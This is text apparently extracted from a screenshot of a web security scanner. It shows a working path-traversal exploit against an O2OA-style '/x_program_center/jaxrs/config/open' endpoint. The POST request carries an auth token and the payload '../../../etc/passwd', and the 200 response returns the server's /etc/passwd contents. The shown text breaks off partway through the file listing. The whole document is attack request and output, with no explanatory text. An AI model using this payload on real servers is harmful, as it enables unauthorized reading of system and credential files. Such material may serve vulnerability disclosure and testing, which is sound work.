 Request
数据包扫描
热加载
URL
1 POST /x_program_center/jaxrs/config/open?v=6.3 HTTP/1.1
2 Host:
3 Accept: text/html,application/json,*/*
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN
6 Authorization: PfyuxmzgIzq74NYhOcQ5NGbegmqb8H4y50QnO7mEHhA
7 Content-Length: 28
8 Content-Type: application/json; charset=UTF-8
9 Cookie: x-token=PfyuxmzgIzq74NYhOcQ5NGbegmqb8H4y50QnO7mEHhA
10 x-token: PfyuxmzgIzq74NYhOcQ5NGbegmqb8H4y50QnO7mEHhA
11
12 {"fileName":"../../../etc/passwd"}
Response
426ms
1199字节
详情
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin:
3 Access-Control-Allow-Methods: GET, POST, OPTIONS, PUT, DELETE, HEAD,
TRACE
4 Access-Control-Allow-Headers: x-requested-with, x-request, c-token,
Content-Type, Content-Length, x-cipher, x-client, x-debugger,
Authorization, P-User-Id, P-Request-Id, P-Page-Id, x-token
5 Access-Control-Allow-Credentials: true
6 Access-Control-Expose-Headers: c-token, x-token
7 Access-Control-Max-Age: 86400
8 Set-Cookie: x-token=PfyuxmzgIzq74NYhOcQ5NGVdyFkQimcB50QnO7mEHhA;
path=/; domain
9 x-token: PfyuxmzgIzq74NYhOcQ5NGVdyFkQimcB50QnO7mEHhA
10 ETag: "2895896603"
11 Content-Type: application/json;charset=utf-8
12 Content-Length: 1199
13
14 {
15 "type": "success",
16 "data": {
17 "time": "2022-08-29 12:06:37",
18 "status": "success",
19 "fileContent": "root:x:0:0:root:/root:/bin/
bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/
bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/
nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/
games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/
nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/
nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/
nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/
nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/
nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/